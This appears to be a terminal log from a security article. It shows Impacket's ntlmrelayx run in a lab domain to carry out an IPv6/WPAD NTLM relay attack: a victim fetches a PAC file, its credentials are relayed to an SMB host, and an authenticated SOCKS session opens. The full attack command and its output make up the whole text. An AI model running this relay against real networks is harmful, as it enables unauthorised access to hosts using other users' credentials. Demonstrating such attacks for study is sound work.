 user@localhost:~/impacket-mitm6-contrib$ ntlmrelayx.py -6 -wh attacker.testsegment.local -t smb://192.168.222.103 -l ~/tmp/ -socks -debug
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies

[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.222.55
[*] HTTPD: Received connection from ::ffff:192.168.222.55, attacking target smb://192.168.222.103
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] HTTPD: Client requested path: http://go.microsoft.com/fwlink/p/?linkid=255141
[*] Authenticating against smb://192.168.222.103 as TESTSEGMENT\testuser SUCCEED
[*] SOCKS: Adding TESTSEGMENT/TESTUSER@192.168.222.103(445) to active SOCKS connection. Enjoy

ntlmrelayx> socks
Protocol Target Username Port
-------- --------------- -------------------- ----
SMB 192.168.222.103 TESTSEGMENT/TESTUSER 445
ntlmrelayx>
FREEBUF